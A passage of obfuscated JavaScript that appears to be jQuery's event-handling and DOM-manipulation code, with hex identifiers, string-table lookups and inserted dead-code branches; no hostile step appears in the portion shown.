_0x2f334e[_0x981fed(0x85b)](_0xd2a1c1,_0x1fe92f,_0x1775e3);},'FcSNS':function(_0x5325a6,_0x316da1){var _0x19c1ac=_0xc4d86e;return _0x2f334e[_0x19c1ac(0xd75)](_0x5325a6,_0x316da1);},'ZpjhU':function(_0x2eed66,_0x4fe4f3){var _0x1300f5=_0xc4d86e;return _0x2f334e[_0x1300f5(0x922)](_0x2eed66,_0x4fe4f3);},'HfeKA':_0x2f334e[_0xc4d86e(0x4d6)],'wYqXs':_0x2f334e[_0xc4d86e(0x942)],'ucBiN':function(_0x315bff,_0x1117eb){return _0x2f334e['RHoPS'](_0x315bff,_0x1117eb);},'xieoX':_0x2f334e['PEXyC']};if(_0x2f334e[_0xc4d86e(0x188)](_0x2f334e['JfeHy'],_0x2f334e[_0xc4d86e(0xece)])){if(!_0x1e18c3){if(_0x2f334e[_0xc4d86e(0x3f4)]===_0xc4d86e(0x2ba))return _0xdb2850(this,_0x1df0d1[_0xc4d86e(0x508)],_0x67c859,_0x4390b6,_0x3b8b8c[_0xc4d86e(0x9f8)](arguments[_0xc4d86e(0x85d)],0x1));else{_0x2f334e[_0xc4d86e(0x314)](_0x34f3fd[_0xc4d86e(0x6d1)](_0x577cb1,_0x3abe49),undefined)&&_0x2f3935[_0xc4d86e(0x8a2)][_0xc4d86e(0x12d)](_0x577cb1,_0x3abe49,_0xf2609);return;}}_0x34f3fd[_0xc4d86e(0xafd)](_0x577cb1,_0x3abe49,![]),_0x2f3935[_0xc4d86e(0x8a2)][_0xc4d86e(0x12d)](_0x577cb1,_0x3abe49,{'namespace':![],'handler':function(_0x39be8a){var _0x1a8ee4=_0xc4d86e,_0x13c693,_0x2c3bf9,_0x176d5a=_0x34f3fd[_0x1a8ee4(0x6d1)](this,_0x3abe49);if(_0x3b8b8c[_0x1a8ee4(0x1125)](_0x39be8a['isTrigger'],0x1)&&this[_0x3abe49]){if(_0x3b8b8c[_0x1a8ee4(0x2d0)](_0x3b8b8c[_0x1a8ee4(0xa1e)],_0x3b8b8c[_0x1a8ee4(0x1a5)])){var _0x5bfb20=_0x3b8b8c[_0x1a8ee4(0xcef)][_0x1a8ee4(0x15f)]('|'),_0x3be4ce=0x0;while(!![]){switch(_0x5bfb20[_0x3be4ce++]){case'0':return _0x104a50;case'1':var _0x5819e0,_0x316b52=0x0,_0x104a50={'height':_0x2a5495};continue;case'2':_0x2c0cb2&&(_0x104a50['opacity']=_0x104a50[_0x1a8ee4(0x316)]=_0x5cc5f4);continue;case'3':_0x50f895=_0x5ec716?0x1:0x0;continue;case'4':for(;_0x3b8b8c[_0x1a8ee4(0x4b6)](_0x316b52,0x4);_0x316b52+=_0x3b8b8c['lbOqS'](0x2,_0xf1e646)){_0x5819e0=_0x401f13[_0x316b52],_0x104a50[_0x3b8b8c[_0x1a8ee4(0x330)](_0x3b8b8c[_0x1a8ee4(0x106d)],_0x5819e0)]=_0x104a50[_0x3b8b8c[_0x1a8ee4(0x94b)](_0x3b8b8c['Hdyha'],_0x5819e0)]=_0x23f46b;}continue;}break;}}else{if(!_0x176d5a[_0x1a8ee4(0x85d)]){if(_0x3b8b8c['XyYrl'](_0x3b8b8c[_0x1a8ee4(0xbe7)],_0x1a8ee4(0xb34))){_0x176d5a=_0x956cd4[_0x1a8ee4(0xbf7)](arguments),_0x34f3fd[_0x1a8ee4(0xafd)](this,_0x3abe49,_0x176d5a),_0x13c693=_0x3b8b8c[_0x1a8ee4(0xeac)](_0x1e18c3,this,_0x3abe49),this[_0x3abe49](),_0x2c3bf9=_0x34f3fd[_0x1a8ee4(0x6d1)](this,_0x3abe49);if(_0x3b8b8c[_0x1a8ee4(0xe7d)](_0x176d5a,_0x2c3bf9)||_0x13c693){if(_0x3b8b8c['ZpjhU'](_0x3b8b8c[_0x1a8ee4(0x6ab)],_0x3b8b8c[_0x1a8ee4(0x9d5)]))return null;else _0x34f3fd['set'](this,_0x3abe49,![]);}else _0x2c3bf9={};if(_0x3b8b8c[_0x1a8ee4(0x56a)](_0x176d5a,_0x2c3bf9))return _0x39be8a[_0x1a8ee4(0x226)](),_0x39be8a[_0x1a8ee4(0x31b)](),_0x2c3bf9['value'];}else return _0x1933a7;}else(_0x2f3935['event'][_0x1a8ee4(0xe22)][_0x3abe49]||{})[_0x1a8ee4(0x1ea)]&&_0x39be8a[_0x1a8ee4(0x20c)]();}}else _0x176d5a[_0x1a8ee4(0x85d)]&&(_0x3b8b8c['FcSNS'](_0x3b8b8c[_0x1a8ee4(0x1ac)],_0x3b8b8c[_0x1a8ee4(0x1ac)])?_0x3971d1():(_0x34f3fd[_0x1a8ee4(0xafd)](this,_0x3abe49,{'value':_0x2f3935[_0x1a8ee4(0x8a2)][_0x1a8ee4(0x102e)](_0x2f3935[_0x1a8ee4(0xefa)](_0x176d5a[0x0],_0x2f3935[_0x1a8ee4(0xac7)]['prototype']),_0x176d5a['slice'](0x1),this)}),_0x39be8a[_0x1a8ee4(0x226)]()));}});}else{var _0x47b661=_0x1c48e1['nodeName'][_0xc4d86e(0xfe1)]();return _0x2f334e[_0xc4d86e(0xbff)](_0x47b661,_0x2f334e[_0xc4d86e(0x80c)])&&_0x2f334e[_0xc4d86e(0x129)](_0x50ec27['type'],_0x2f334e[_0xc4d86e(0x3a4)])||_0x2f334e['wxbOC'](_0x47b661,_0x2f334e[_0xc4d86e(0x3a4)]);}}_0x2f3935['removeEvent']=function(_0x2c6639,_0x5dca6e,_0x43d157){var _0x2d5780=_0x51ed1c;_0x2c6639['removeEventListener']&&_0x2c6639[_0x2d5780(0x956)](_0x5dca6e,_0x43d157);},_0x2f3935[_0x51ed1c(0xac7)]=function(_0x346559,_0x380390){var _0x1258a0=_0x51ed1c;if(!_0x2f334e[_0x1258a0(0x8db)](this,_0x2f3935[_0x1258a0(0xac7)]))return new _0x2f3935[(_0x1258a0(0xac7))](_0x346559,_0x380390);if(_0x346559&&_0x346559[_0x1258a0(0x5d4)]){if(_0x2f334e['qFAnE'](_0x2f334e['EUQrB'],_0x2f334e['iOeLs'])){var _0x1e2a31=_0x1258a0(0x2f0)[_0x1258a0(0x15f)]('|'),_0x383fae=0x0;while(!![]){switch(_0x1e2a31[_0x383fae++]){case'0':this['originalEvent']=_0x346559;continue;case'1':this[_0x1258a0(0x5d4)]=_0x346559['type'];continue;case'2':this[_0x1258a0(0x123)]=_0x346559['defaultPrevented']||_0x2f334e[_0x1258a0(0xebd)](_0x346559[_0x1258a0(0x352)],undefined)&&_0x2f334e['MrtuT'](_0x346559[_0x1258a0(0x995)],![])?_0xf2609:_0x1aa3d2;continue;case'3':this[_0x1258a0(0xcf1)]=_0x346559[_0x1258a0(0xcf1)];continue;case'4':this[_0x1258a0(0x6c8)]=_0x346559['currentTarget'];continue;case'5':this[_0x1258a0(0x477)]=_0x346559[_0x1258a0(0x477)]&&_0x346559[_0x1258a0(0x477)][_0x1258a0(0x475)]===0x3?_0x346559[_0x1258a0(0x477)][_0x1258a0(0x7ca)]:_0x346559[_0x1258a0(0x477)];continue;}break;}}else return _0x2769a2[_0x1258a0(0x8a2)][_0x1258a0(0x102e)](_0x2b9fef,_0xbcda46,_0x405306,!![]);}else this[_0x1258a0(0x5d4)]=_0x346559;_0x380390&&_0x2f3935[_0x1258a0(0xefa)](this,_0x380390),this['timeStamp']=_0x346559&&_0x346559[_0x1258a0(0xabe)]||Date['now'](),this[_0x2f3935['expando']]=!![];},_0x2f3935[_0x51ed1c(0xac7)]['prototype']={'constructor':_0x2f3935['Event'],'isDefaultPrevented':_0x1aa3d2,'isPropagationStopped':_0x1aa3d2,'isImmediatePropagationStopped':_0x1aa3d2,'isSimulated':![],'preventDefault':function(){var _0x264da9=_0x51ed1c,_0x3ce3fd=this['originalEvent'];this[_0x264da9(0x123)]=_0xf2609;if(_0x3ce3fd&&!this[_0x264da9(0x290)]){if(_0x2f334e['VCttz'](_0x2f334e[_0x264da9(0x674)],_0x2f334e[_0x264da9(0xda8)]))return-0x1;else _0x3ce3fd[_0x264da9(0x31b)]();}},'stopPropagation':function(){var _0x330760=_0x51ed1c;if(_0x2f334e[_0x330760(0x10b7)](_0x2f334e[_0x330760(0x82d)],_0x2f334e[_0x330760(0x1b5)])){var _0x441315=this[_0x330760(0xd68)];this[_0x330760(0x256)]=_0xf2609;if(_0x441315&&!this['isSimulated']){if(_0x2f334e[_0x330760(0x71d)](_0x2f334e[_0x330760(0xbeb)],_0x2f334e[_0x330760(0x43c)]))_0x441315[_0x330760(0x20c)]();else return _0x5a6f4b['dataTypes'][_0x330760(0x8ee)](_0x38a695),_0x2f334e['VjxTe'](_0x4e0deb,_0x47cf1a),![];}}else return _0xe2da05=_0x5d3ed3=[],_0x4c4dfe=_0xa366a2='',this;},'stopImmediatePropagation':function(){var _0x13efbd=_0x51ed1c,_0x3c8182=this[_0x13efbd(0xd68)];this[_0x13efbd(0x220)]=_0xf2609,_0x3c8182&&!this[_0x13efbd(0x290)]&&_0x3c8182[_0x13efbd(0x226)](),this[_0x13efbd(0x20c)]();}},_0x2f3935[_0x51ed1c(0xf1e)]({'altKey':!![],'bubbles':!![],'cancelable':!![],'changedTouches':!![],'ctrlKey':!![],'detail':!![],'eventPhase':!![],'metaKey':!![],'pageX':!![],'pageY':!![],'shiftKey':!![],'view':!![],'char':!![],'code':!![],'charCode':!![],'key':!![],'keyCode':!![],'button':!![],'buttons':!![],'clientX':!![],'clientY':!![],'offsetX':!![],'offsetY':!![],'pointerId':!![],'pointerType':!![],'screenX':!![],'screenY':!![],'targetTouches':!![],'toElement':!![],'touches':!![],'which':function(_0x2f4358){var _0x23affc=_0x51ed1c,_0x44d939={'xCNix':function(_0x5cb19d,_0x34185f){var _0x58123e=_0x3548;return _0x2f334e[_0x58123e(0xf75)](_0x5cb19d,_0x34185f);},'tGxct':'Thenable\x20self-resolution'};if(_0x2f334e[_0x23affc(0x436)](_0x23affc(0xda2),_0x23affc(0xda2))){var _0x17c6f8=_0x2f4358['button'];if(_0x2f334e[_0x23affc(0xff3)](_0x2f4358[_0x23affc(0x4d1)],null)&&_0xcb1d3d['test'](_0x2f4358[_0x23affc(0x5d4)])){if(_0x2f334e['TFeCV'](_0x2f334e['tYFuq'],_0x2f334e[_0x23affc(0xa47)]))return _0x2f334e[_0x23affc(0x73c)](_0x2f4358[_0x23affc(0x537)],null)?_0x2f4358['charCode']:_0x2f4358[_0x23affc(0x6d3)];else _0x44d939[_0x23affc(0xca2)](_0x202b54,_0x5432b3)&&_0x32c693[_0x23affc(0x3b6)]('id');}if(!_0x2f4358[_0x23affc(0x4d1)]&&_0x2f334e[_0x23affc(0xe38)](_0x17c6f8,undefined)&&_0x29ef0f[_0x23affc(0x1101)](_0x2f4358[_0x23affc(0x5d4)])){if(_0x2f334e[_0x23affc(0x9e4)]!==_0x23affc(0xf35)){if(_0x2f334e[_0x23affc(0xd2a)](_0x17c6f8,0x1)){if(_0x2f334e[_0x23affc(0xad7)]('JLfLq',_0x23affc(0xf19)))return 0x1;else throw new _0x31e8d9(_0x44d939[_0x23affc(0x1128)]);}if(_0x2f334e[_0x23affc(0xc05)](_0x17c6f8,0x2))return 0x3;if(_0x2f334e['WfGzv'](_0x17c6f8,0x4))return 0x2;return 0x0;}else _0x2832b2[_0x23affc(0x374)]['fire']();}return _0x2f4358[_0x23affc(0x4d1)];}else _0x23ebf9[_0x23affc(0x1fc)][_0x36094c]=_0x2f334e[_0x23affc(0x391)](_0x4de7c2,_0x525e94);}},_0x2f3935[_0x51ed1c(0x8a2)][_0x51ed1c(0x76d)]),_0x2f3935[_0x51ed1c(0xf1e)]({'focus':_0x2f334e['zUJfH'],'blur':_0x2f334e[_0x51ed1c(0x99d)]},function(_0x16bce3,_0x4dc86b){var _0x138945=_0x51ed1c,_0x69bd6c={'TeHBu':_0x2f334e[_0x138945(0x1059)]};_0x2f334e[_0x138945(0xb40)](_0x2f334e[_0x138945(0x725)],'TsWuu')?_0x2f3935[_0x138945(0x8a2)]['special'][_0x16bce3]={'setup':function(){return _0x3f70ac(this,_0x16bce3,_0x2c537d),![];},'trigger':function(){var _0x1f3886=_0x138945;if(_0x2f334e[_0x1f3886(0xb41)](_0x1f3886(0xf9d),_0x1f3886(0x435)))_0x17ff1c[_0x1f3886(0x10cf)](_0x69bd6c['TeHBu']);else return _0x2f334e[_0x1f3886(0x827)](_0x3f70ac,this,_0x16bce3),!![];},'delegateType':_0x4dc86b}:(_0x10bac2[0x0][0x3][_0x138945(0x12d)](_0x2f334e[_0x138945(0x1067)](_0x2f92e1,0x0,_0x401cb8,_0x4421c7(_0x48505f)?_0x1621d5:_0x4323b3,_0x49b58f[_0x138945(0x103)])),_0x15b8f9[0x1][0x3]['add'](_0x541c9e(0x0,_0x355a37,_0x2f334e['GcyVi'](_0x5e85c9,_0x1e51cd)?_0x1fa5f2:_0x4a11a5)),_0x4be87f[0x2][0x3]['add'](_0x2f334e[_0x138945(0x9d1)](_0x208f50,0x0,_0x512613,_0x991b34(_0xe7d4c2)?_0x439329:_0x4b31e0)));}),_0x2f3935[_0x51ed1c(0xf1e)]({'mouseenter':_0x2f334e[_0x51ed1c(0xa49)],'mouseleave':_0x2f334e[_0x51ed1c(0xad1)],'pointerenter':_0x51ed1c(0x34a),'pointerleave':_0x2f334e[_0x51ed1c(0xe00)]},function(_0xde2cc9,_0x2b96e0){var _0x2c8f11=_0x51ed1c;_0x2f3935[_0x2c8f11(0x8a2)][_0x2c8f11(0xe22)][_0xde2cc9]={'delegateType':_0x2b96e0,'bindType':_0x2b96e0,'handle':function(_0x5ceee9){var _0x31caa5=_0x2c8f11;if(_0x2f334e[_0x31caa5(0x1164)](_0x2f334e[_0x31caa5(0x705)],_0x2f334e[_0x31caa5(0x705)]))this[_0x31caa5(0x19e)]=_0x101758=_0x449fc7;else{var _0x75955e,_0x4b99cb=this,_0x27e7d3=_0x5ceee9[_0x31caa5(0xcf1)],_0x16fabc=_0x5ceee9['handleObj'];return(!_0x27e7d3||_0x2f334e[_0x31caa5(0x855)](_0x27e7d3,_0x4b99cb)&&!_0x2f3935[_0x31caa5(0x69f)](_0x4b99cb,_0x27e7d3))&&(_0x5ceee9[_0x31caa5(0x5d4)]=_0x16fabc[_0x31caa5(0xb99)],_0x75955e=_0x16fabc['handler'][_0x31caa5(0x794)](this,arguments),_0x5ceee9['type']=_0x2b96e0),_0x75955e;}}};}),_0x2f3935['fn']['extend']({'on':function(_0x106361,_0x252e3a,_0x2670b1,_0x3e5905){var _0x154e8a=_0x51ed1c;return _0x2f334e[_0x154e8a(0xc9d)](_0x4af085,this,_0x106361,_0x252e3a,_0x2670b1,_0x3e5905);},'one':function(_0x2ce8e7,_0x1e308a,_0x27f07d,_0x3155ca){return _0x4af085(this,_0x2ce8e7,_0x1e308a,_0x27f07d,_0x3155ca,0x1);},'off':function(_0x210fb0,_0x1c8f74,_0x5e9b58){var _0x2f359b=_0x51ed1c,_0x55582c,_0x142184;if(_0x210fb0&&_0x210fb0['preventDefault']&&_0x210fb0['handleObj'])return _0x55582c=_0x210fb0[_0x2f359b(0x4b7)],_0x2f334e[_0x2f359b(0xcba)](_0x2f3935,_0x210fb0[_0x2f359b(0x14c)])['off'](_0x55582c['namespace']?_0x2f334e[_0x2f359b(0xe9a)](_0x55582c['origType']+'.',_0x55582c[_0x2f359b(0x952)]):_0x55582c[_0x2f359b(0xb99)],_0x55582c['selector'],_0x55582c[_0x2f359b(0x712)]),this;if(_0x2f334e[_0x2f359b(0x13a)](typeof _0x210fb0,_0x2f334e[_0x2f359b(0x91b)])){for(_0x142184 in _0x210fb0){this[_0x2f359b(0x421)](_0x142184,_0x1c8f74,_0x210fb0[_0x142184]);}return this;}(_0x2f334e['ijyyA'](_0x1c8f74,![])||_0x2f334e[_0x2f359b(0x585)](typeof _0x1c8f74,_0x2f334e['sHcTU']))&&(_0x5e9b58=_0x1c8f74,_0x1c8f74=undefined);if(_0x2f334e['GvLWI'](_0x5e9b58,![])){if(_0x2f334e['UVHmu'](_0x2f359b(0x6af),_0x2f334e[_0x2f359b(0xf0b)]))return;else _0x5e9b58=_0x1aa3d2;}return this[_0x2f359b(0xf1e)](function(){var _0x364ba1=_0x2f359b;_0x2f3935[_0x364ba1(0x8a2)][_0x364ba1(0x2b4)](this,_0x210fb0,_0x5e9b58,_0x1c8f74);});}});var _0x207711=/<script|<style|<link/i,_0x1f3789=/checked\s*(?:[^=]|=\s*.checked.)/i,_0x31ea56=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function _0x82dad9(_0x57e57d,_0x47cc12){var _0x5c8a3c=_0x51ed1c,_0xedf5e6={'PJAnD':function(_0x17658c,_0x47a548){var _0x4a00ca=_0x3548;return _0x2f334e[_0x4a00ca(0x675)](_0x17658c,_0x47a548);}};if(_0x2f334e['EcCZO'](_0x52ebda,_0x57e57d,_0x5c8a3c(0x6a1))&&_0x2f334e['TgfKb'](_0x52ebda,_0x2f334e['kDnqs'](_0x47cc12[_0x5c8a3c(0x475)],0xb)?_0x47cc12:_0x47cc12[_0x5c8a3c(0x7e5)],'tr')){if(_0x2f334e['ZSVVt']===_0x2f334e[_0x5c8a3c(0x7af)])_0x4e4969[_0x2f5801[0x1][_0x5c8a3c(0xfe1)]()+'\x20']=(_0x4054a9[_0xedf5e6[_0x5c8a3c(0x5cb)](_0xd64a17[0x1][_0x5c8a3c(0xfe1)](),'\x20')]||[])['concat'](_0xf51614[0x2]);else return _0x2f334e[_0x5c8a3c(0x945)](_0x2f3935,_0x57e57d)['children'](_0x2f334e[_0x5c8a3c(0x664)])[0x0]||_0x57e57d;}return _0x57e57d;}function _0x39d37c(_0x1888fe){var _0xd08043=_0x51ed1c;return _0x1888fe[_0xd08043(0x5d4)]=_0x2f334e[_0xd08043(0x4b4)](_0x2f334e[_0xd08043(0xe1c)](_0x2f334e[_0xd08043(0xc06)](_0x1888fe['getAttribute'](_0x2f334e[_0xd08043(0x732)]),null),'/'),_0x1888fe[_0xd08043(0x5d4)]),_0x1888fe;}function _0x308d46(_0x4d5d3b){var _0xb68507=_0x51ed1c;return(_0x4d5d3b[_0xb68507(0x5d4)]||'')[_0xb68507(0x637)](0x0,0x5)===_0xb68507(0x60e)?_0x4d5d3b['type']=_0x4d5d3b[_0xb68507(0x5d4)]['slice'](0x5):_0xb68507(0x1056)===_0x2f334e[_0xb68507(0x998)]?_0x4d5d3b[_0xb68507(0x3b6)](_0x2f334e[_0xb68507(0x732)]):_0x4c8845-=_0x59b81b['css'](_0x3bb012,_0x2f334e[_0xb68507(0x2f7)](_0x2f334e[_0xb68507(0x6e4)],_0x3d1f88[_0x258cf6])+_0xb68507(0x2d5),!![],_0x2b67a9),_0x4d5d3b;}function _0x1b2199(_0x2be16e,_0x2779a6){var _0x19d132=_0x51ed1c,_0x195fe0,_0xa4a897,_0x2adbe3,_0x5cf1bb,_0x165530,_0xed2575,_0x205aec;if(_0x2f334e[_0x19d132(0x47a)](_0x2779a6[_0x19d132(0x475)],0x1))return;if(_0x34f3fd[_0x19d132(0x1112)](_0x2be16e)){_0x5cf1bb=_0x34f3fd[_0x19d132(0x6d1)](_0x2be16e),_0x205aec=_0x5cf1bb[_0x19d132(0xd28)];if(_0x205aec){if(_0x19d132(0x5a8)!==_0x2f334e[_0x19d132(0x1a0)]){_0x34f3fd[_0x19d132(0x2b4)](_0x2779a6,'handle\x20events');for(_0x2adbe3 in _0x205aec){for(_0x195fe0=0x0,_0xa4a897=_0x205aec[_0x2adbe3][_0x19d132(0x85d)];_0x195fe0<_0xa4a897;_0x195fe0++){_0x2f3935['event']['add'](_0x2779a6,_0x2adbe3,_0x205aec[_0x2adbe3][_0x195fe0]);}}}else _0x165e31[_0x19d132(0x5eb)](!![]);}}_0x2d2050[_0x19d132(0x1112)](_0x2be16e)&&(_0x165530=_0x2d2050[_0x19d132(0xf57)](_0x2be16e),_0xed2575=_0x2f3935['extend']({},_0x165530),_0x2d2050['set'](_0x2779a6,_0xed2575));}function _0x1a837f(_0x144acf,_0x306fdf){var _0x1bab2c=_0x51ed1c,_0x1f1351={'pnXAp':function(_0x528e76,_0x1a5bee){var _0x3451bf=_0x3548;return _0x2f334e[_0x3451bf(0xbdf)](_0x528e76,_0x1a5bee);},'nlYxu':function(_0x258795,_0x3f1589){return _0x2f334e['rBGaT'](_0x258795,_0x3f1589);},'nSPMa':_0x2f334e[_0x1bab2c(0x6e6)],'LsOoI':function(_0x22819e,_0x11a48c,_0x158e1e){return _0x2f334e['kkNbC'](_0x22819e,_0x11a48c,_0x158e1e);},'KrGcO':_0x1bab2c(0x5d4)};if(_0x2f334e['DEPqK'](_0x1bab2c(0x82f),'wMPOn'))_0x36236d=_0x5a1bb2[_0x1bab2c(0x6d1)](_0x4d6ded[_0x10009a],_0x1f1351[_0x1bab2c(0x758)](_0x288832,_0x1bab2c(0x325))),_0x42727a&&_0x51b8c5[_0x1bab2c(0x374)]&&(_0x52d178++,_0x29cd74['empty'][_0x1bab2c(0x12d)](_0x30a92b));else{var _0x22011b=_0x306fdf['nodeName'][_0x1bab2c(0xfe1)]();if(_0x22011b===_0x2f334e[_0x1bab2c(0x80c)]&&_0xbae1b9[_0x1bab2c(0x1101)](_0x144acf[_0x1bab2c(0x5d4)]))_0x306fdf[_0x1bab2c(0x616)]=_0x144acf[_0x1bab2c(0x616)];else{if(_0x2f334e[_0x1bab2c(0x623)](_0x22011b,_0x2f334e[_0x1bab2c(0x80c)])||_0x2f334e[_0x1bab2c(0xad8)](_0x22011b,_0x2f334e['xekth'])){if(_0x2f334e[_0x1bab2c(0xcfc)](_0x2f334e[_0x1bab2c(0x253)],_0x2f334e[_0x1bab2c(0x253)]))_0x306fdf['defaultValue']=_0x144acf[_0x1bab2c(0x10bd)];else{if(!_0x5f1be6[_0x1bab2c(0xd78)]&&_0x1f1351[_0x1bab2c(0x43e)](_0x4da8bd,_0x1f1351['nSPMa'])&&_0x1f1351['LsOoI'](_0x5022fe,_0xecfcb5,_0x1bab2c(0x1f2))){var _0x41fe4b=_0x4ea509[_0x1bab2c(0xcca)];return _0x45f400[_0x1bab2c(0x75d)](_0x1f1351[_0x1bab2c(0x3fc)],_0x2800cb),_0x41fe4b&&(_0x22b112['value']=_0x41fe4b),_0x36292a;}}}}}}function _0x3b2799(_0x15ebf5,_0x10e3f1,_0x3c6625,_0x16c35b){var _0x4591df=_0x51ed1c,_0x2cdfed={'uFnMW':function(_0x44250a,_0x31c9be,_0x1aedb7,_0xa3ffb9,_0x28a602){var _0x535861=_0x3548;return _0x2f334e[_0x535861(0x5ae)](_0x44250a,_0x31c9be,_0x1aedb7,_0xa3ffb9,_0x28a602);},'ogthx':function(_0x55ecf7,_0x2bc4d3){var _0xdee3d4=_0x3548;return _0x2f334e[_0xdee3d4(0x150)](_0x55ecf7,_0x2bc4d3);},'xsvJb':function(_0x50647e,_0x14dc9c){return _0x50647e===_0x14dc9c;}};if(_0x2f334e['uMcou'](_0x2f334e[_0x4591df(0xbe1)],_0x4591df(0x298)))_0x5acbab=_0x538741[_0x4591df(0xce2)],_0x47bda3=_0x2f334e[_0x4591df(0x49b)](_0xb79e09,_0x2f334e[_0x4591df(0x1cc)])?'':_0x19ed2b;else{_0x10e3f1=_0x2f334e['YbCdw'](_0x182b48,_0x10e3f1);var _0x1e9f38,_0x2f552b,_0x3895a9,_0xce07a3,_0x46f104,_0x26e5ea,_0xac2d8c=0x0,_0x45f494=_0x15ebf5[_0x4591df(0x85d)],_0x1dfdb0=_0x2f334e[_0x4591df(0x2d2)](_0x45f494,0x1),_0x2fdfe1=_0x10e3f1[0x0],_0x36ab24=_0x575126(_0x2fdfe1);if(_0x36ab24||_0x2f334e[_0x4591df(0x5e7)](_0x45f494,0x1)&&_0x2f334e[_0x4591df(0xfbb)](typeof _0x2fdfe1,_0x2f334e[_0x4591df(0x936)])&&!_0x134fe3[_0x4591df(0x8ad)]&&_0x1f3789[_0x4591df(0x1101)](_0x2fdfe1)){if(_0x2f334e[_0x4591df(0x307)](_0x2f334e[_0x4591df(0x6de)],_0x4591df(0xbef)))_0xa3cda3['duration']=_0xb667cf['fx'][_0x4591df(0xfda)][_0x4591df(0xd80)];else return _0x15ebf5[_0x4591df(0xf1e)](function(_0x5adab6){var _0x56b6c4=_0x4591df,_0x2c67c0=_0x15ebf5['eq'](_0x5adab6);_0x36ab24&&(_0x10e3f1[0x0]=_0x2fdfe1['call'](this,_0x5adab6,_0x2c67c0[_0x56b6c4(0xed7)]())),_0x2cdfed[_0x56b6c4(0x276)](_0x3b2799,_0x2c67c0,_0x10e3f1,_0x3c6625,_0x16c35b);});}if(_0x45f494){if(_0x2f334e[_0x4591df(0x434)](_0x2f334e[_0x4591df(0x37c)],_0x4591df(0x63e))){_0x1e9f38=_0x13ef5c(_0x10e3f1,_0x15ebf5[0x0][_0x4591df(0xb4d)],![],_0x15ebf5,_0x16c35b),_0x2f552b=_0x1e9f38[_0x4591df(0x7e5)];_0x2f334e['OLriZ'](_0x1e9f38['childNodes'][_0x4591df(0x85d)],0x1)&&(_0x1e9f38=_0x2f552b);if(_0x2f552b||_0x16c35b){_0x3895a9=_0x2f3935[_0x4591df(0x586)](_0x2f334e[_0x4591df(0xd0d)](_0x23840d,_0x1e9f38,_0x2f334e[_0x4591df(0x108c)]),_0x39d37c),_0xce07a3=_0x3895a9[_0x4591df(0x85d)];for(;_0x2f334e[_0x4591df(0xc4e)](_0xac2d8c,_0x45f494);_0xac2d8c++){_0x2f334e['FNqcV'](_0x4591df(0xf47),_0x2f334e[_0x4591df(0x940)])?_0x4a762f['cleanData'](_0x2cdfed[_0x4591df(0xf74)](_0x521d9f,_0x435bfc)):(_0x46f104=_0x1e9f38,_0x2f334e[_0x4591df(0x254)](_0xac2d8c,_0x1dfdb0)&&(_0x2f334e[_0x4591df(0x4ec)](_0x2f334e[_0x4591df(0x65c)],_0x2f334e[_0x4591df(0x65c)])?(_0x46f104=_0x2f3935[_0x4591df(0xd0e)](_0x46f104,!![],!![]),_0xce07a3&&_0x2f3935[_0x4591df(0x910)](_0x3895a9,_0x2f334e[_0x4591df(0x1035)](_0x23840d,_0x46f104,_0x2f334e[_0x4591df(0x108c)]))):_0x4b3cb0[_0x50f110][_0x4591df(0x40c)][_0x4591df(0xbf7)](this)),_0x3c6625[_0x4591df(0xbf7)](_0x15ebf5[_0xac2d8c],_0x46f104,_0xac2d8c));}if(_0xce07a3){_0x26e5ea=_0x3895a9[_0x3895a9[_0x4591df(0x85d)]-0x1][_0x4591df(0xb4d)],_0x2f3935[_0x4591df(0x586)](_0x3895a9,_0x308d46);for(_0xac2d8c=0x0;_0x2f334e['cUEWw'](_0xac2d8c,_0xce07a3);_0xac2d8c++){_0x46f104=_0x3895a9[_0xac2d8c],_0x423dfe['test'](_0x46f104['type']||'')&&!_0x34f3fd[_0x4591df(0xf57)](_0x46f104,_0x2f334e['KnqiQ'])&&_0x2f3935['contains'](_0x26e5ea,_0x46f104)&&(_0x46f104[_0x4591df(0x66e)]&&_0x2f334e[_0x4591df(0xdc8)]((_0x46f104['type']||'')[_0x4591df(0xfe1)](),_0x2f334e[_0x4591df(0xd9d)])?_0x2f3935[_0x4591df(0x464)]&&!_0x46f104[_0x4591df(0x7d3)]&&_0x2f3935['_evalUrl'](_0x46f104['src'],{'nonce':_0x46f104[_0x4591df(0x419)]||_0x46f104[_0x4591df(0x113d)](_0x2f334e['ukNNU'])},_0x26e5ea):'gaVjG'===_0x2f334e[_0x4591df(0x949)]?this[_0x4591df(0x421)](_0x2329d7,_0x4ecf09,_0x1639e7[_0x10dfec]):_0x5858c8(_0x46f104['textContent']['replace'](_0x31ea56,''),_0x46f104,_0x26e5ea));}}}}else{_0x2cdfed[_0x4591df(0x987)](_0x147917[_0x4591df(0x6d1)](_0x368534,_0x3021f7),_0x542b7c)&&_0x38f5b7['event'][_0x4591df(0x12d)](_0x54722f,_0x25282a,_0x55f4a2);return;}}return _0x15ebf5;}}function _0x482460(_0x59a911,_0x133376,_0x4f924d){var _0x37e25f=_0x51ed1c,_0x3cc50a={'UGkkX':function(_0x1701a4,_0x42ed4b){var _0x12cd79=_0x3548;return _0x2f334e[_0x12cd79(0x415)](_0x1701a4,_0x42ed4b);}};if(_0x2f334e['kukoy'](_0x2f334e['WTWVs'],_0x37e25f(0x266))){var _0x3e05df,_0x1e3586=_0x133376?_0x2f3935['filter'](_0x133376,_0x59a911):_0x59a911,_0x63b57=0x0;for(;_0x2f334e[_0x37e25f(0xac4)](_0x3e05df=_0x1e3586[_0x63b57],null);_0x63b57++){!_0x4f924d&&_0x3e05df[_0x37e25f(0x475)]===0x1&&_0x2f3935[_0x37e25f(0x66f)](_0x2f334e[_0x37e25f(0x4e6)](_0x23840d,_0x3e05df)),_0x3e05df[_0x37e25f(0x7ca)]&&(_0x4f924d&&_0x2f334e[_0x37e25f(0xaf6)](_0x590efa,_0x3e05df)&&_0x2f334e[_0x37e25f(0x1bf)](_0x28ca28,_0x2f334e[_0x37e25f(0x62d)](_0x23840d,_0x3e05df,'script')),_0x3e05df[_0x37e25f(0x7ca)][_0x37e25f(0x14e)](_0x3e05df));}return _0x59a911;}else return _0x3cc50a[_0x37e25f(0x112)](_0x2b542f[_0x106b98],!![])?_0x3b95d1[_0x37e25f(0xfe1)]():(_0x1518ff=_0x36d0b1[_0x37e25f(0x6ee)](_0x1be34e))&&_0x89014b[_0x37e25f(0x52c)]?_0x4f4f4c[_0x37e25f(0xcca)]:null;}_0x2f3935['extend']({'htmlPrefilter':function(_0x6599ab){return _0x6599ab;},'clone':function(_0x24514a,_0x407592,_0x623d23){var 